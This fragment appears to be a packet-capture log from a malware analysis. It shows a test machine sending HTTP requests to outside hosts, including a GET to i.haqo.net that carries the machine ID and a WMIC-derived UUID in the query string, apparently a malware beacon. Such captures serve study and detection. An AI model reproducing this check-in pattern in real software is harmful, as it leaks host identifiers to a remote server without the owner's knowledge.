 3 TCP 192.168.92.129 68.183.178.71 1200 80 test-40d0e26ec4.lo...
4 TCP 192.168.92.129 45.118.132.44 1201 80 test-40d0e26ec4.lo... li1439-44.members.
GET /i.png?ID=TEST-40D0E26EC4&GUID=....%20WMIC..........UUID%20%20%20%20%20%20%20%20%20%20
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727;
Host: i.haqo.net
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 14 Dec 2018 15:35:43 GMT
Content-Type: image/png
Content-Length: 255
Last-Modified: Fri, 14 Dec 2018 13:13:31 GMT
Connection: keep-alive
ETag: "5c13ac7b-ff"
Accept-Ranges: bytes